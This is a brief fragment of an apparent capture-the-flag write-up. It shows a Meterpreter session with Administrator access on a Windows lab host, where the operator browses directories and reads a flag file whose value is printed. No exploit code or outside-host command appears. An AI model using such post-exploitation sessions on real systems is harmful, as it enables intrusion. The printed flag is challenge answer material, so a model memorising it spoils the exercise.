 (Meterpreter 3)(C:\Users\Administrator\Documents) > cd ..
(Meterpreter 3)(C:\Users\Administrator) > dir /s root
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
(Meterpreter 3)(C:\Users\Administrator) > dir /s root.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
(Meterpreter 3)(C:\Users\Administrator) > cd Desktop\\
(Meterpreter 3)(C:\Users\Administrator\Desktop) > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Doing Silent Things
In Dark Places
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2350 fil 2022-06-22 06:13:01 -0300 Microsoft Edge.lnk
100666/rw-rw-rw- 282 fil 2022-06-22 06:13:00 -0300 desktop.ini
100666/rw-rw-rw- 33 fil 2022-07-08 06:23:26 -0300 flag.txt
(Meterpreter 3)(C:\Users\Administrator\Desktop) > cat flag.txt
8d918bab07309454b48773b49d8573eb
(Meterpreter 3)(C:\Users\Administrator\Desktop) >